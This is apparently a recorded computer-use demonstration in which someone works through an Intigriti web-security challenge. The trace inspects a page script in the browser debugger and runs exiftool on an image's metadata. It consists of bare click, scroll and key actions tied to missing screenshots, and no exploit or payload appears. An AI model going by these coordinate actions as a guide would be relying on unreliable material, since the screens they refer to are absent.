
{"action": "left_click", "coordinate": [480, 327]}

{"action": "mouse_move", "coordinate": [538, 419]}

Step: Open the view script in the Debugger and locate URLSearchParams, image source and getdata
{"action": "key", "text": "F12"}

{"action": "left_click", "coordinate": [224, 113]}

{"action": "double_click", "coordinate": [428, 253]}

{"action": "double_click", "coordinate": [506, 267]}

{"action": "mouse_move", "coordinate": [633, 301]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [350, 187]}

{"action": "left_click", "coordinate": [586, 228]}

{"action": "double_click", "coordinate": [534, 227]}

Step: Run exiftool on intigriti.jpg and review its Resolution and Profile Copyright fields
{"action": "type", "text": "exift"}

{"action": "key", "text": "Tab"}

{"action": "mouse_move", "coordinate": [180, 235]}

{"action": "double_click", "coordinate": [18, 241]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [31, 394]}
